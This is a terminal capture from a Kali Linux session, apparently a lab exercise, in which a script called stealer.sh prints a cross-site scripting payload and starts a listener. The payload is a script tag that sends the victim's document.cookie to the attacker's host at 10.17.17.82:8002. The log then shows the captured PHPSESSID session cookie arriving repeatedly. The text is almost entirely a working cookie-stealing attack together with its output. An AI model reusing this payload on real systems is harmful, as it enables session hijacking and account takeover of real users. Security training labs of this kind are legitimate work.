 ┌──(root㉿kali)-[/home/ivy/Downloads/lab/try]
└─# bash stealer.sh 10.17.17.82 8002
[ Payload 1 ]
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
0xmr<script>var i = new Image(); i.src="http://10.17.17.82:8002/?c=" + document.cookie;</script>
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[+] Starting WEB SERVER on port 8002...
Serving HTTP on 0.0.0.0 port 8002 (http://0.0.0.0:8002/) ...
10.201.59.172 - - [23/Sep/2025 03:40:41] "GET /?c=PHPSESSID=g2cug4751j0a5l0rag6jjsehfa HTTP/1.1" 200 -
10.201.59.172 - - [23/Sep/2025 03:40:44] "GET /?c=PHPSESSID=g2cug4751j0a5l0rag6jjsehfa HTTP/1.1" 200 -
10.201.59.172 - - [23/Sep/2025 03:40:47] "GET /?c=PHPSESSID=g2cug4751j0a5l0rag6jjsehfa HTTP/1.1" 200 -
10.201.59.172 - - [23/Sep/2025 03:40:50] "GET /?c=PHPSESSID=g2cug4751j0a5l0rag6jjsehfa HTTP/1.1" 200 -
10.201.59.172 - - [23/Sep/2025 03:40:54] "GET /?c=PHPSESSID=g2cug4751j0a5l0rag6jjsehfa HTTP/1.1" 200 -
10.201.59.172 - - [23/Sep/2025 03:40:56] "GET /?c=PHPSESSID=g2cug4751j0a5l0rag6jjsehfa HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/ivy/Downloads/lab/try]
└─#